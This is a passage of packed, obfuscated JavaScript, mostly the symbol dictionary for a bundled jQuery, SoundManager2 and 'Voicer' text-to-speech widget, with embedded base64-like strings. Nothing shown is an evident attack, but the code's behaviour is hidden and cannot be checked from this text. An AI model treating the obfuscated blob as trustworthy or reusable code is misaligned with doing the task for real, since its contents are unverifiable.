d()}})(vk,{"1JX":\'//3z.4p.4c/mk.44\',"1JY":\'#1JZ\',"1K0":\'#8n\',"1K1":\'b\',"1g":\'1\',"1K2":\'xL\',"1K3":\'-1K4\',"4U":\'#2do\'})',62,9344,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||Voice|function||return|this||var|Voicer|null|length|for|Sider|position|_iO|url|type|Btns|_wD|typeof|CXN|NWXL|0cz|33Q|K9S|Yif|W0O|Mxmc|0OZ|aRfY|jf0o|3PQ|UQ18|background|Smpx|hie|eQ6|jeM|3UnR|o4J|7Xfi|T4Aj|test|else|hNps|3oI2|scYF|iHC4|new|style|QgQ|pDlw|Inxa|5Mj|F8ml|oUu0|1I5J|UkZ|nodeType||call|push|twr|event|PiSD|p6U||RG2|PqAI|3BGH|soundManager|yVK|xxO|each|left|parentNode|arguments|apply|data|width|replace|height|support|0x0|string|nodeName|_a|document|duration|extend|try|isHTML5|top|catch|display|load|div|hover|text|sounds|get|isFunction|toLowerCase|match|error|target|add|object|flash|slice|_s|while|margin|value|Container|RegExp|createElement|readyState|parseInt|break|split|audio|soundIDs|||||||||className|_data|onload|elem|filter|set|css|innerHTML|html5|getElementsByTagName|remove|appendChild|guid|hidden|exec|selector|queue|0x2be|firstChild|case|0xc0c|overflow|Math|0xbdf|oMC|code|options|jQuery|play|0x934|delete|Array|join|setTimeout|Flash|input|0x542|stop|window|opt|hasOwnProperty|playState|parseFloat|getAttribute|http|0x288|border|html5Only|0xb15|not|padding|autoPlay||checked|default|indexOf|html|||script|0x512|instanceof|none|0xc31|info|prototype|prop|Icons|0x459|volume|events|muted|0x797|setup|0xb25|0x271|find|voicer|special|0x5bc|0x1||0x389|ownerDocument|wmode|start|0x8c3|ready|right|promise|trigger|0x36b|HTML5|0xabe|access|opacity|0x4bb|resources|0xc6b|shift|repeat|0x878|setupOptions|block|table|size|paused|body|color|0xb6d|7px|Audio|0xbf8|Object||disabled|0xc5e|instanceCount|useHTML5Audio|455px|name|0xae1|font|box|0x66b|dir|0x84e|end|required|0x1f4|0xa51|opts|href|0x5f9|0x98b|removeChild|0x59b|splice|button|context|select|map|cssHooks|handle|pushStack|undefined|pause|contains|selected|SpeakerBox||cssText|serverURL|0x4fe|isNaN|0x879|0xa3f|tbody|empty|0x646|bottom|isArray|center|0x765|0x314|hasHTML5|inline|_|documentElement|complete|0x590|done|line|0x651|nextSibling|offset|0x635|0x306|false|init|ontimeout|String|0x509|loaded|x20|auto|fired|expando|span|version|useFlashBlock|off|expr|addEventListener|related|preferFlash|||absolute|autoLoad|application|index|concat|option|attachEvent|setAttribute|dataTypes|debugFlash|_onbufferchange|SoundManager|debugMode||setPosition|progress|now|0x382|element|propHooks|0x9d3|0x1b1|all|merge|0xc6e|0x53d|0x4c8|childNodes|0x8e5|namespace|constructor|_default|html5PollingInterval|trim|48px|gif|boolean|focus|attr|Btn|insertBefore|0x4b3|abort|handler|0x354|canPlayType|0x6b3|async|config|0x5d1|0x3ff|unshift|smoothTips|max|multiShot|preventDefault|unload|part|success|toggle|0x4de|valHooks|disable|getAttributeNode|audioFormats|querySelectorAll|SWF|getElementById|first|xml|0x34a|always|SpeakerProcesser|inArray|ajax|loops|show|0x916|cache|true|radio|json|props|number|removeEventListener|throw|flashVersion|sm2|onready|mp3|createSound|hide|camelCase|0x7b2|toString|isMovieStar|jsonp|checkbox|0x2|smooth|click|0x696||from|dataType|continue|src|simple|grep|backgroundPositionY|isWindow|eqData|useHighPerformance|substr|Event|onreadystatechange|unmute|attrHooks|swf|mute|usePolicyFile|0x78c|relative|console|0x310|content|28px|ajaxSettings|append|image|0x344|0x2ae|sort||resume|clone|pan|makeArray|offsetWidth|removeAttribute|mp4|crossDomain|onposition|opera|setRequestHeader|sound|dequeue|filters|global|jsonpCallback|defaultOptions|buffered|modif|features|currentStyle|fail|Deferred|resolveWith|debugID|method|domManip||val|change|_setup_html5|_hasTimer|align|fixed|compareDocumentPosition|submit|security|with|browser||0xa41|enabled|define|flashLoadTimeout|0x595|Error|0x6be|scrollTop|0x4|debug|failed|sizset|0x332|0x8a1|0x97f|getElementsByClassName|0x183||Action|0xb31|removeData|reset|stopPropagation|mapPoint|origType||canplay|cbMap|which|stream|delegateType|jquery|pseudos|scrollLeft|cleanData|fire|local|ActiveXObject|Function|_html5_canplay|pop|min|instanceOptions|state|clearOnPosition|_get_html5_duration|0x521|both|0x72e|teardown|usingFlash|setPlaybackRate|that|onerror|0x421|Exiting|cloneNode|thisDOM|navigator|0x61d|matches|hasFocus|||previousSibling|detachEvent|textarea||tweens|float|getComputedStyle|head|charAt|0x247|converters|webkit|_debug|contents|fromCharCode|form|rest||0x5b3|memory|Callbacks||zoom|0xbb2|noLocal|0xc36|propFix|onfinish|cssProps|currentTime||0x100|getMoviePercent|png|0x8cc|0xa10|easing|createTextNode|acceptData|beginDelayedInit|0x827|Volume|ignoreInit|once|0x2a3|0x257|isDefaultPrevented||toUpperCase|speeds|isPlainObject||eval|isBuffering|replaceWith|14px|clearTimeout|id3|failures|getAutoPlay|||||||||||||||||||||||||||||||||||||||||||||||||||||onconnect|0x6b2|step|getElementsByName|0x850|timers|captures|setVolume|simulate|SpeakerAction|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||clear|switch|0x754|propagate|lastChild|voice_observe|originalEvent|m4a|isEmptyObject|alt|||isXMLDoc||handleObj|isTrigger||boxSizing|before|accepts|_change||0x1a8||playbackRate|contentType|||4px||active|codecs|onplay|0x499|destruct|removeAttr|cursor|selectedIndex|scope|lastIndexOf||0x771|didFlashBlock|about|multiple|unqueued|character|wav||nth|matchesSelector|noRemote|0xadb|only|_onTimer|unique|param|fatal|6px|ignoreFlash|shockwave|PSEUDO|www||||||||||||Ignoring|file|location|0x9e7|module|last|has|flashPollingInterval|TAG|_called_load|Note||html5Test|odd|waitForWindowLoad|POS|animate|peakData|waveformData|source|clientLeft||setFilters|usePeakData||scroll|useWaveformData|jpg|0x283|paddingTop|com|isPropagationStopped|useEQData|Width|offsetParent|DOMContentLoaded|deleteExpando|getResponseHeader|0x898|Volumn|clientTop|dispatch|delegateCount|detected|checkMonthDay|versionNumber|pointer|Forward|cssFloat|password|Back|Text|reboot|Item|GET|lastModified|mimeType|runtimeStyle|will|javascript|||marginRight|movieContainer|ajaxSetup|0x23b|movieID|||result|embed|0px|queueHooks|With||send|0x33d|TScaleP|onclick||TScaleL|bindType|Pointer|using|allowScriptAccess|cur|Toghter|cssNumber|waitForever|WScaleL|Line|even|time|Color|Display|Refresh|hasContent|WScaleP|_queueHooks|and|0x988|0x2b8|swfLoaded|decodeURI|mouseleave|mouseenter|loop|msie|0xc68|focusin|onPosition|CLASS|blur|triggerHandler|class|0x8|setPan|blank|togglePause|sizing|enctype|0x740|||fixHooks|fragment|bytesLoaded|bytesTotal|durationEstimate|ended|wrapAll|CBody|connected|playing|offsetHeight|fix|isReady|specified|textContent||0x3d0|||0xa54|0xae7|0xceb|0x21b|_resetOnPosition|onfailure|0x573|0xd|sourceIndex|Setting|fireWith|prevObject|Using|triggered|title|exp|callbackMap||relatedTarget|0xa|callback|combi|icons|URL|JSON|globalHTML5|ctrl|macromedia|onid3|0x93c|_submit|0x61a|etag|sandbox|0xa09|outerHTML|Waiting|link|internet|aac|creat|||nav||non|||log|0xa25|0x73f|698ac0|readyWait|clean||createDocumentFragment|m4b|XMLHttpRequest|html5Clone||CHILD|hasData|isNumeric||reliableMarginRight|readonly|swap|namespace_re|isImmediatePropagationStopped|minWidth|NAME|colgroup|attrHandle|buildFragment|checkClone|cacheable|fragments|focusout|after|ATTR|noCloneEvent|isSimulated|img|_just_changed|maxWidth|sibling|leadingWhitespace|_submit_bubble|postDispatch|uniqueSort|htmlSerialize|timeStamp|onbeforeunload|metaKey|clientX|pageX|removeEvent|charCode|deletedIds|sub|prev|parent|useConsole|||expand|0xa2f|0x4cf|0x990|0x718|0xce8|0xb5e|0xcbb|0x67a|0x5e7|0xa89|0xc9f|0x7ef|0x745|0x6b6|||0x361|0x1e5|0xcac|0x7b5|0x81d|0x598|0x5af|MP4|canPlayMIME|canPlayURL|fallback|description|types|日|quality|0x58e|bgColor|zIndex|domError|getMovie|swf_timedout|mode|exports|amd|0x570|FlashVars|0x571|0x4b2|0x272|0xabc|0xb5f|0x217|0x7a1|attributes|01|0x9b9|charCodeAt|0x46e|0x363|0x12e|0xc8|0x648|func|||0xb09|0x21a|encodeURI|0xcb7|0x672|available|0xbf4|0x2cd|0x12|0x17|0xb9a|0x578|0x1e|0x3|0x256|0xa91|0x846|0x33c|0xbcc|0xae4|0x9e4|0x2ee|0x5a|0x86a|0x799|0x51b|0x992|pixelPosition|getSoundById|movieURL|static|keydown|ogg|opus|safari|chrome|mpeg4|forceUseGlobalHTML5Audio|ignoreMobileRestrictions|fontWeight|_writeDebug|supported|one|zero|onstop|onpause|onresume|c_|old|unit|run|b_|parseJSON|statusCode|timeout|ecmascript|globalEval|ajaxPrefilter|charset|_setVolume|||ajaxTransport||||open|xhrFields|overrideMimeType|noop|status|responseText|isLocal|createTween|xhr|toggleMute|_apply_loop|_added_events|||Failed|manURL|SMSound|can|formats|setupError|assigned|setupUndef|via|Removing|warn|Date|flash9Options|movieStarOptions|movieStar|filePattern|filePatterns|flash9|mobile|consoleOnly|Already|needFunction|onbufferchange|multiShotEvents|whileloading|rightEQ|whileplaying|metadata||received|ondataerror|Sound|message|_onfinish|_onload|_onerror|_whileloading|base64|notReady|notOK|output|_oncanplay|||styleSheet|月||inlineBlockNeedsLayout||Icon|52px|removeClass|help|fxshow|55px|vertical|boxSizingReliable||specialEasing|||15px|35px|10px|inprogress|olddisplay|addClass|Position|SiderBar|reject|5px|shrinkWrapBlocks|0x814|onsuspend|0x296|0x2cb|D27CDB6E|leftEQ|_whileplaying|_processOnPosition|preload||0xaff|oncaptiondata|onmetadata|bmk|0x5a1|0x6a1|0x532|0x72d|onwarning|autobuffer|0x9f9|0xc64|_load|_unload|destroySound|0x381|shot|Attempting|0x92b|0x978|onplayerror|setAutoPlay|||instance|0x501|0x75c|toFixed|yet|_pause|0x338||0x7ba|0x9a1|0x4d9|||0xa43|0xb63|0x92f|0x7f7||loadeddata|badID|WRz|0x887|currentObj|0x198|calling|called|0x3dc|0xcd3|documentation|flashplayer|settings_manager04|badRemove|0x471|shutdown|down|smError|onURL|already|invalid|looping|limitation|noNSLoop|0x75d|path|protocol|0x8bd|loadedmetadata|loadstart|0x4f5|0x8b4|0x9cf|floor|canplaythrough||ratechange|suspend|0x60a|_onsuspend|durationchange|stalled|||0x3fd|wave|0xc9d|||0x5c1|0x7f2|0x4d3|||0x26d||details||0x972|||more|0xacf|waiting||URIs|soundmanager|PercentLoaded|0x22a|pos|0x2e4|0xbb3|0x852|anim||speed|swing|timer|tick|interval|400|0x29f|bodyOffset|offsetTop|doesNotIncludeMarginInBodyOffset|setOffset|0x388|marginTop|marginLeft|0x98a||pageXOffset|pageYOffset|WPtcQSk|WPpcRmkGW6|Tween|0xa95|0x9d1|ajaxSend|0x83f|0xb2f|urlencoded|0x5a7|008dd9|||WRVcQSoBnq|0x86c|0x4aa|0x26b|0xc60|0x7d3|0x889|scriptCharset|cors|username|Voicer_extendedBtn|Requested|0x7a2|getAllResponseHeaders||responseXML|statusText|0x95c|0x61c|0x2f2|client||0x914|flv|mov|m4v|mp4v|3gp|3g2|0x9d5|android|idPrefix|0x5|_createSound|bufferTime|stopAll|Muting|Unmuting|05|mimePattern|0x48c|0x1ae|alert|ECocW4|0xc1a|mpa|0xb67|userAgent|flac|0x6a8|WRhdGcf|0x221|0x567|MouseEvent|0x62c|defaults|0xbf9|disableInInput|0x55e|special_keys|||shiftKey|ctrlKey|altKey||checkParent|shift_nums|0x609|0x734|inspector|0x760|0xc10|mpeg|0x442|remote|MovieStar|mobileUA|0xccb|objects|SM2_DEFER|0x943|0x6e5|0x56e|https|noConflict|0x801|0x965|0x662|0xba4|0x3fb|0x5d2|0x42c|0xcaf|0xa84|0xac2|0xc53|0xc7c|0xb5a|0xc94|0x736|0x1f0|0x91d|needFlash|0x9aa|expected|checkSWF|localFail|tryDebug|swf404|flashtojs|0x286|gotFocus|0x275|preferring|sm2Loaded|10003|3px|0xabd|swf_error|waitOnload|docLoaded|||didInit|12px||0xcc2|jstoflash|0x6f5|0xadc|0x23d|response|0xc13||0x230|0x291|0x436|0x763|0x828|0x6df||0x875||0x58c|0x930|0x984|0x44d|create|0x762|getClientHeight|getContentHeight|0x9d6|0x43f|0x334|0x939||0x7d8|0x45c|0x9c5|0x8b8|0x8a7|0x7c8|0x250|0x93b|0x4e3|0x858|0x962|0xa32|0xa50|0x83b|history|0x535|0xb6c|||||||||||||||0x1bb|||||0xcc9||lCkRW6||||0xcc5||0x83c||||0x6f2||0x350|0x53a||0x7b9|||||||rmk|CtpdMIi||||0x2c9||0xb23|0x3cc|0xa34|||infinite|waitSWF||||Rebooting|debugURLParam|0x950|lineHeight|0x448|solid|0x99d|0x65a|0x483|0x737|sm2Debugger|0x80f|||fbHandler||fbLoaded|onloadOK|enabledPlugin||ShockwaveFlash|0x5c4|0x5bf|0xca4|0x9d0|0x8d2||use|||||fbTimeout|0x3ea|0x57f|flash8|0x7b1|Could|setupLate|property|until|beforeSend|0x780|ignoreMobile||restrictions|device|as2loop|0x415|policy|0x1da|0x728|noSWFCache|0x4ba|getTime|badFV|needfl9|0x3ef|buffering|0x1ad||MP3||waitFocus|but|WOvJ|444553540000|0xc29|0xa93|0xad7|0x67f|0xb70|bgcolor|0x34d|||hasPriority|8px|96B8|0x46f|0x929|9999px||0x467|0xacc|0xa2d|noURL|0x78d|0xba1||oninitmovie|0x1b4|0x738|11cf|AE6D|clsid|0x946|clearInterval|0x4a1|localWithFile|secNote|localWithNetwork|localTrusted|0xa66|dev|Fatal|build|date|0x28d|0x4d0|0x5c8|altURL|0x384|transparent|spcWmode|0x75e|0x4b0|0x983|classid|setInterval|headers|0x6b9|cacheLength|visible|toJSON|reliableHiddenOffsets|closest|noData|addBack|parents|_submit_attached|0x713|contenteditable|submitBubbles|parsedAttrs|next|||dataFilter|hrefNormalized|500px|prevAll|returnValue|TipsControl|iframe|0x766|__vjq|optSelected|needsContext|0x1cd|0x5cc|children|0x7d6|alpha|0x237|_height|middle|contentDocument|changeBubbles|isXML|okrEkG|app|W67dMCo|0x558|encodeURIComponent|fireEvent|delegateTarget|0x953|toArray|ZLmWEx|dMW||xA0|elements|finally|loWBHp|serializeArray|WeChat|getText|uuid|selectors|datetime|0x628|0x475|Until|startTime||0xc65|overflowX|_change_attached|focusinBubbles|overflowY|uFEFF|0xc03|contentWindow|0x794|checkOn|exclusive|||fieldset|toggleClass|preDispatch|col|noCloneChecked|hasClass|area|optgroup|fromElement|0xcce|0xb99|thead|wrapInner|0xbed|__className__|0x8b1|30px|0x2de|key|dQG|keyCode|appendTo|optDisabled|currentTarget|F00|prepend|detach|Title|0x60d|0071ae|throws|E8ofeSo|parentWindow|0x88c|uaMatch|0x70d|noBubble|gim|visibility|0x594|getSetAttribute|header||Stop|dTIO|Arrow|0x900|defaultChecked|getPreventDefault|0x374|889px|defaultValue|srcElement|defaultView|customEvent|pageY|appendChecked|clientY|clearAttributes|radioValue|||toElement|x27|changeData|setData|getData|gmkjW4|31px|mergeAttributes|0x27b|Pop|443|0x265|mouseout|doScroll|preFilter|activeElement|mouseover||frameBorder|589px|0x180|DOMParser|random|169px|parse|parseHTML|tabIndex|processData|flatOptions|parseXML|0x6|responseFields|traditional|649px|TipsSearch|20px|0x287|0x927|ajaxStop|keyHooks|mouseHooks|contextmenu|parsererror|Invalid|0x1dc|349px|ajaxComplete|200px|289px|0x21d|229px|rejectWith|409px|0x44b|keypress|304|TipsCitys|469px|529px|Microsoft||notify|nodeValue|then|resolve|textNode|ifModified|dirruns|829px|expression|ajaxStart|109px|W4LeWQ|252px|lastToggle|769px|addCSS|runs|lock|tabindex|709px|34px|order|Modified|notifyWith|49px|0xa56|0x249|0x5bd|0x83a|0x2b1|0x857|LcKmDiHT1cXr2kn6XTGNc87iTwMAAAAAgP7R0zLwSX1MNEnfbiqvrx4zkau8fTfVKP|0x4b1|0x689|0x409|0x1b8|0xa69|0x470|0x3a5|0x998|0xc01|0x240|npd1PjL7KfWvq9xwZkYa3tNlGR3|0x8cb|0xb47|0xcbf|0xb4c|u5mWwszpKG1URjRiDvTrOpoMf9t7fTvD3s7XzJQ6nSg8iJ9bpeKPmcQLNKuwRXc83MBv3lvuIZDnip|0x97d|so5TWf7Y6zt|0x616|0x538|0x6b7|p2YRZi0jD8fAAAAAAC2D71VAFlWchNbJ3p7a4czHhKzlaKtyYLS7LK2hGc|0x331|0x54c|0x4c5|0x38a|0x6e8||0x22d||0x7c4|0xc3d|0x865|0x32d|0x7ec|0xc6c||0x3c2|0x508|0xcb6|0x6d9|0x1f9|yVcM63nIkood7u3LJnqSv|3f5v5GOpqVIWmtlqVTmsQz2jmW2mFiraCiyKNOqqnc4KfdNoPP6|kj3Fdh2c9VrosW7|0x5f2|0x513|0x30e|0xa5b|0x376||0xc4d|0xbcd|0x6f9|0x523|0x67b|36px|JHiEmV4nKSW37ayq1gYF8AFq|a9hS|0x3e5|0x1b9|0x4be|0x576|0g6PHK779yrdXvZJRH5S99a523LHH2u62ehj|EAaPzRVWM4WLw|0x9fb||JW3SfWFs7TkSP79C1d6yxjPsfeHtLNI3tfF||0xbc8|100px|0x505|50px|0xb05|0xac1|0xc59|0x926|FSu87yt5pc7uxRlPe|0x9fa|yitZ6p9LuVhlCtqVT3zETzuaOvGOq1qgiFYt6f9b5v|0x882|0x5ca|0xa5a|0xadd|0xa63|0x69e|817px|0xa22|0x9ac|0x29b|0x90a||0x653|YSvx7KV1lZ7u9iPn116xgh3llfOmfCMpWqmZb69dJJnW8SfDgAAAAAA24|0x444|877px|0x613|eKoDqo|FzYdqonSFqu1QOR9az0tsvmjtMJ4Q|0x4c9|39px|0x3a1|0x783|0a7uFP6moPpRfbAdLaQjXeJ|0xa75|0x7cb|0x35f||0x4af|0xac7|0xa8d|0x369|0x37b|DNe5C9LOxwa8t|517px|0x219|577px|0x262|637px|0xc8e|0x34b|0x98e|0x913|5OpO3zfk16zyzYv8NT6jw2fhGa6WPEibFn2p0i8AAAAAANCTrZkEer9U9DKdMIwsS2ki|0x6f7|z8agYEl0iznUdNjBkaSU7Rhh|0x297|0x9d4|0x4c4|0x36d|0x6b4|0x2b6|0x263|GkPfxJrBUC5mKD5037kxPqY7pFXAZWSGbNdVXWf|697px|0x58b|0xb2e|0x71e|0xc26|37px|0x8fd|0x8d3|0x1fe|0x853|iM23X|0xb4e|0x9ea|0xc14|0x9a4|0x9f2|0x863|277px|WpnLFtphZ||0x72f|u5TQbmJR|0xbfe|0x6b5|0xad3||217px|0x880|0x49c|97px|0x5e9|0x303|0x747|0xa4e|457px|0x9b1|0x6af|397px|0x1e3|vbvb3tVtzsGVXbODBf71PV1Wb2new2fm2SmKTasSLoM5bqU5rYZb69c|0x90d|0x48e|0xaee|0x7a3|0x8e6|0xb6f|0xab8|0x49d|337px|0x4f4|0xcd7||0x7f0|0xcdc|YrvPCLe2CR1JJaPOtvD23u9s0PE7N2SD|ly7pWY5CBT|0x5cb|0x899|0x720|0x437|fAAAAAAA2D70FAAllucpqlIzkUslD3HaqNjNIvZxbc7Zo|f4nmWl7bXexua5Nx41kH|0xc35|Lfm|j7jnRZP0tcjP2dTpgN9joR|0x445|v9NL7yP8WdbhvA1|0x656|0x494|XKrmtklUDl4Cj7eaVv7O|157px|0x577|0x5f3|p3GuD5JNvN59vaXHd|0x768|0x99f|0x5ac|0x86f|0x51f|0xbc1|0x1b0||bHyvPLeSn7uXvzvTNU7XTfEFTG5LJg5EwOI1zpNs5zaoaM1vkL49Oo6|0x6f6|0x603|0xb16|0xb48|0xce2|0x6d8|0x989|0x57d|0xc3f|0x55f|0x969|0xb7b|0x91c|0x7f5||0xc69|0x5c9|0x3f9|0x44f|0x32e|0xa08|0x804|0x6b8|ydJwQkW1EBs8p|0xa2e|757px|TLwtVZ3saJYdv09vvXvM|gMyM|f1eded|d5d5d5|6KAAAAAADYxvUUAJm1F9jUJFlhomeUJ24upL7|0x9ae|0x539|0x4f7|0x495|0x44c|5wn||0x193|0x555|jw5zFI7WUVvsVheXuRncTiNvjQLkNpvb3Kt|0xcbd|44px|0x34c||VZrMyJgKgqNyJ||0x375|0x868|0xb1b|0x3f4|0xb36|0x923|0x69d|0x2cc|0xbff|0x74a|0x76f|0x2da|0x64e||0x52c|0x82c|0x6cd|0x7e1|0xbeb|IQAAAAAAsO3rbRl4zUdMqUhU|0x22e|0x4ec|0x308|0xb2d|0x1a5|0x8b3|0xb43|0x5d4|0x605|0x80a|0x31e|0xc84|0xcec|0x896|0x6c1|0x413|0x235|0xbb0|0x8ac|0x859|0xb32|0xb5d|0xccd|0x6eb|||0x32b|0xc9e|0x94f|0x182||0x209|0xafc|0x2f6|0x8a9|0x2c6|0x4cc|0x788|0x1a4|0xb5c|0x292|0xbfb|0x5d6|0xaea|0x741||0x370|0x24e|0xb64|0x1c7|0x649|0x2a7|0x32a|HxUJbnDt|0x999||0x622|0x980|0x9a0|0x77c|0x4f2|equt6vifufFquNTWe|0x6e9|0xbe9|0x770|0x76e|0x19b|0xb33|0x2d1|0x5a6|0x755|0xc16|0x5fa|0x7dc|0xc98|0x686|dedede|0x3a0|0x925|0x1fc|0x82b|0xc54|0x6de|0x97c|0xb21|0xbc5|0x2a6|0x793|0xab4|0x9da||0x417|0x337|0x8bf|0xb76|0x6a7|0x3e2|0x50a|utf|0x6d0|0x273|0xbcf|0xa78|0xbd7|0x28a|0xc4c|0x525|0x64f|0xc85|0x8af|0xb91|0xa15|0xbb7|0xc12|0x324|0xb62|0x7db||0xa4d|0x3cf|0xc2a|0x902|0x62a|0x71c|0xa52|0x5c6|0x37c|0xb4b|0x38f|0xb78|3wzuc0wx1Bifpp1n50zbcqqisKS|0x66e|Tts83rYsLm0VgAPuYESrKluL6tJidbIpf59mGR43RcmSvRF6Q523Sxwpj2VnESlT|980px|0x3cb|0x1ca|0x480|0xcea|0xaed|0x996|0x2e2|1TF8lW73udvf|0xb1d|0x657|0xb2a|0x61f|0x435|0x233|0x2e6|0xc2c|0xad8|0x8e9|0xa0a|0x903||XSIQ|0x8e2|0x841|0x9a7|w980|0x31f|0x380|0x1d1|0x46c|0x869|0x3bb|0xa1d|0x836|0x7c5|0x231|0xaa9|0xa14|0x486|0x7b6|0xa5e|0xbd0|VSrPzvAzi2FZEaBk4Y|0x6dd|0x67e||0x422|Njbyh9lcO60YYJmI|0x1d6|hTAgAAAABg29VTAJTW532|PuFXzSeEriqv7DVUrChWrjBaVjpn2XSGgBXXxEpkG|0x251|ZLiWqcYrWvFRHclCuEOi3|0x1d7|0x3c4|0x940|qaYPNx28sQqnM1|ymdPOq7NqbtXcaSX7t2vGmn4Usml2hDvikxFK2W3m8qG3v41VdJl2FYzWXgiwmaI6CJip6Lt|ELjE0bDrVRc1l3lufSh4gNZ8rgqEIeSIEKodKMeQsqoFWqWrXAKhYSYyVwAAAAAAA2E70FACZ2PzquC73jLQX77S0n1rzs6oXD1uHa7Uo|0x9eb|0x922|6fGzGpyjczuJFbxivp9YreuAYl|0x59d|0x30d|LorC9LO4QQVg2ewr1ijb8WSbzJ7t4eMJO|bFYa|0x5d0|0x2ce|6PueLM6W9j60vC|0x60e|7nDbPc0WJ6I7|0x19e|0x56a|tNra4ognd0P0cyiciZCl|fUD3h6a|0x76b|0xcc0||0xb7f|0x1b5|MpMb|0x454|6Qc3O9Nd|NqSeUdlha1PNFSyRYKS7OmxWsSIcHTlWv39tNPqXaZFQDFw1larg|0x45a|hQ6|RZNodtrTGzqLRpzgc003AkgpWotInKnVWtjywLmqYS964OH5uqYieOL5vBc8Z1BEAAAAAAAGzDeloGvqHzr|0x89a|0x420|Ync|0x785|9aWbORWqXonVhHTVgbxvLdbVKy8gthDmuodnZ7TtEt4YfIT7|0xc76|300px|0xc67|tm27hPPsKKHfmOY18mVfc3rLyr|0x752|0xb87|0x5ba|qwOxxqS1lw|0x7e8|0x854|0x49a|viewArrowV|0x502|0fKvW7tOiPAAcAAAAAgB1ITwFQozbvt2tjo0fmc|||150px|pZZUwt87y59kMZzZsTSfFpM0R5qwp|0x5ce|0x320|0x6aa|0x9a2|ymy4uXa|0x476|p6ppJ7r1cJyGTh0cAAAAAAGAb01MF0MjwrnvUdeQvxCSpLPwVVT9XlHfE3D1pZYLkJJGV3qSye0zyyqHrpT3sicmeY7jTvUXfA80DeZWPfShN5NZyRzHBdARB5cdQTa72c0|X1ub7bSPZaV93uL4WKDxTVnlfZX5w7Khn|0x9f4|Pt738kpoxTLwAAAAAAD0kZ4CoPrI88dbUp2XWW8TlXvayn2adTZpezji73Zqv1R|yUmKwRs|0x220|kzfnz14jGIyS3uZp6frMuyVoGSw2Leph77PLiZ5Lls6|oBReWF5UtNof||0x883|0x582|0x62e|0x904|73t2jzuxxYmqUZVzyOtqzS|bvMbau8jmmy72fd7b|0xa9e|8svc|0x9f3|0x897|mwrbz7vN8lfoMD|0x971|0xa9d|0xb59|SnkpItEjFlnRYNOuLfto1XdbSikAoqoBeK|0x901|0x489|0x9bf|fWR1v64Z1peaSxSjwiSvuUthpSNrzWmqkfOweeZrYw12QTK09QcprWm6GvVLD1fcwWztcV8QlI8bzWwun0rVjcDAAAAAADbmN7mAKqlH5CxmOqnbWqeIVG9qW2qn1hxPZuVuS0BWqKp7VmJFZ5JRD|0x9e2|VF4BPBTVThXD3TPoshWNky8LPwiBEARX9rJrnfKp2CtIKo01kSHgAAAACA7UdPFUC1kdG7JJFHzPRALVXZqKZ|kkr9y6PDW56wSH|0x1be|VltjWZCTT|0x1d0|DN49o7kstlSQZeENjbOxSUXt|div_Voicer_document|rgi0v7ntfcZ8DqhcV1U7ZpNTNaqfprBYGAAAAAABeWvWZXKQi1|0x1bf|0x38b|0xb88|0x888|0xca7|0x82f|ZPZjCCJmktCx|R4fYQ0gzJxWNZqMysHOM2qomyJ9kpYFCFSVCCt9f2nV|qoAS71ETv31lPTCZMvzZy9t1luhbs8XlTU6RfDn4y7bis4sgZHWxvUZV1|61Drd4lZi9SrJL9FTJhy39a|ODfuRm3|04AsD8xe8ffSF0acsO5jmK8G3MpsxP|rdSqtZJG2Pz5|0x466|0x64b|viewArrowH||0x1c8|4vk5M||0x497||fu6FDOLW64|0x387|0x1f6|0xa3a|0xb02|0x874|0xce7|0x6c2|2TjC|0xbe0|0x67c|0x20d|0xc9b|0xce3|0x95d|0x7e0|0x3d3|0x1db|7QIkfbpehOzl6VJcoKq3p71FEFDLZFYgaymjWx42BShT9MrvF3v7U3lOYa833Nk5gFQhCcRlDSHfp28Fd9BdQWtCFZWFNtZ6FNMMl18LFZezr0ZFC2q7C|0x9fe|0xc48|K2rX|jAAAAAAA2Lb1FACNjc6Ll5||YAAAAAALCD6qkCaGDes7|0xa68|z9RADUVpUzwyFgMecP8|0x95b|0x835|vAz6Lm0KlVs|WMl4|dPhYJ4o|0x1cc|UWnrdxHzFFovqqWNjozI2Opy1UW9a8xvUE28abUwTvbE6tYx3tdBfvubtg5Kv8jX|YprUuIU5e|0x5b8|X7iunK4lIVAaZqFQGm9HuHNC9qwz|0x849|0xc28|5RHF6Vi56nI|0x85b|zYeMb0Q6vJI0ki|CmdTqC|0x643|n9L2|0x77f|0x890|TDELUAQ1SaNRviTdyt95Vut|0x19c|Ds7TH3yPusbbUZ7cVwBYVrbxM|gqeYe2iDtM|xcVEzSvKPqvrsZVXr4|0xab1|0x192|Yu3r8rWh0lRndMMRc7u5cJiXp5Yhevicjjj|0xaa8||0x3fe|0x842|0x4eb|0x2d0|0x915|6Tr3T24PvzQCjMO8|3ePs3v49llUBjUkzu3D2|0x840|DPcaqOk5IzX9Z5GBB7Ml3ePMqLhJWuGN7742Mf2Qby6pdL2vX3Cl5KtfPeDtMW|0x839|RgAAAAAAbNt6qgDKp1fWm9Tkvf5mcXN|zCyqfKL6Z0OH1bxmXawwNlWTStATVUlTzEu0yKZBWsvIX13adzt|0x348|0x994|0x5a3|0x411|0xb9c|0x266|0xaf2|0x482|0x2d4|0xca9|0x658|0x5d9|0x9e9|0x68f|0x73e|XkhVdt6LDXRC31V23tMc3faRwrDpllzWq1|0x191|0xc37|0x8e7|0xbae|0xbea|0x302|0x891|0xad6|0x8bb|0x9b5|0x748|0x67d|0x3fa|0x977|0xc97||0xaf8|0x355|0x9c9|0xcdb|0x60f|0x611|0xb58|0x214|0x212|0x1f1|0x830|0xa8c|0xc2b|0x321|0x6d6|0x602|0x9b0||0x702|0x822|0x3f6|0x742|0xc3a|0x66a|0x933|0x970|0x43e|0xc55|hwBEAAAAAAAQJ8jAAIAAAAAAOhzBEAAAAAAAAB9jgAIAAAAAACgzxEAAQAAAAAA9DkCIAAAAAAAgD5X7|0xab0|0x703|0xc4b|0xce0|0x88b|0x215|0x185|0x94b|0xb7d|0x99c|0x63b|0x1dd|0x2a4|0x7b0|0x606|0x8a4|0xc46|0x1a1|0x9f1|0x85e|0xb94|0x76a|0x73a|0x97e|0x29d|0x317|0x732|0x3f1|0x636|0x9cc|0x1c6|0xa4f|0xaf5|62px|0xbd1|0x95f|0x976|0x4a7|0xb3d|0xac3|0xb38|0x735|0x695|0xa19|0xa21|0x77a|0xc63|0x72a|0x2ab|0xa61||0x36c|0xb93|0x7ca|0x7bb|0xa42|0xc81|0x85f|0x1e9|Oluju2aWpbfbjW|mhftIe3s|0x6c7|0x9ba|0x5b5|0x3b2|0x3d7|0x6ef|0xb14|0xac5|0xc08|0xbb8|0x